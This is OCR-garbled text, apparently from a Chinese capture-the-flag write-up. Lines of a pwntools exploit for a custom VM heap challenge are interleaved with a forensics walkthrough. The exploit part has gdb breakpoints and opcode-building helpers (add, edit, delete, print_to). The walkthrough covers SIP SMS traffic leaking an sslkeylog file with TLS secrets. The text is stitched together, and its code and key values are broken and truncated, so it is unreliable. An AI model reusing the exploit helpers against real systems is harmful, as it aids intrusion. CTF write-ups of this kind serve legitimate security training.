
# gdb.attach(io)
'b *$rebase(0x1599)\n'
'b *$rebase(0x196f)\nb *$rebase(0x1924)\nb *$rebase(0x1743)
with
open
(
'vmcode'
, 
'rb'
) 
as
 file:

    io.sendafter(
b'opcodes:\n'
, file.read()[
4
:])

def
load
(
reg: 
int
, imm: 
int
):

return
b'\x0f'
 + p8(reg) + p64(imm)

def
add
(
size: 
int
) -> 
bytes
:

return
 load(
0
, size) + 
b'\xcc\x00\x00\x03'
5G消息_TLS
def
edit
(
index: 
int
, address: 
int
, length: 
int
) -> 
bytes
:

return
 load(
0
, index) + load(
1
, address) + load(
2
, leng
根据题目标题和流量内容，用 Wireshark 分析电话/SIP 流，其中第一条短信
是：
def
delete
(
index: 
int
) -> 
bytes
:

return
 load(
0
, index) + 
b'\xcc\x00\x00\x04'
Alice, I am Bob. I stole the sslkeylog 
file
, 
this
is
 crazy.
def
load_to
(
offset: 
int
, imm: 
int
) -> 
bytes
:

return
 load(
0
, offset) + load(
1
, imm) + 
b'\x46\x01\x00'
接下来 Bob 将 keylog_file 分段发送。将这几条短信内容拼接得到：
def
put_to
(
index: 
int
, address: 
int
, lenngth: 
int
) -> 
bytes
:
return
 load(
0
, index) + load(
1
, address) + load(
2
, lenn
SERVER_HANDSHAKE_TRAFFIC_SECRET 
9745
a631db0b9b715f18a55220e
def
print_to
(
fd: 
int
, offset: 
int
, length: 
int
) -> 
bytes
:

EXPORTER_SECRET 
9745
a631db0b9b715f18a55220e17c88fdf3389c0ee
return
 load(
0
, fd) + load(
1
, offset) + load(
2
, length) 
SERVER_TRAFFIC_SECRET_0 
9745
a631db0b9b715f18a55220e17c88fdf